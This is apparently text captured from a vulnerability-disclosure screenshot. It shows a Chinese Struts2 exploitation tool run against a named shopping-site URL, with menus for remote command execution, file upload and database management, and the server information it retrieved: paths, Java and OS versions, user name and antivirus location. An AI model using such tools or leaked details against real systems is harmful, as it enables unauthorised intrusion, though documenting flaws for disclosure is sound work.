 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://abcmall.easybuy.com.cn/abcProList!abcProDisplay.action?productId=32550&brandId=&expertId=411
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\qijiandian\project\abcChinaMall
java.home: C:\Java\jdk1.6.0_35\jre
java.version: 1.6.0_35
os.name: Windows 2003
os.arch: amd64
os.version: 5.2
user.name: easybuy038
user.home: C:\Documents and Settings\Administrator
user.dir: D:\qijiandian\server\tomcatabc\bin
java.class.version: 50.0
java.class.path: C:\Java\jdk1.6.0_35\lib\tools.jar;D:\qijiandian\server\tomcatabc\bin\bootstrap.jar
java.library.path: C:\Java\jdk1.6.0_35\bin;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32;C:
\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files (x86)\Kaspersky Lab\Kaspersky Anti-Virus 6.0 for Windows Servers MP4\;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
www.wooyun.org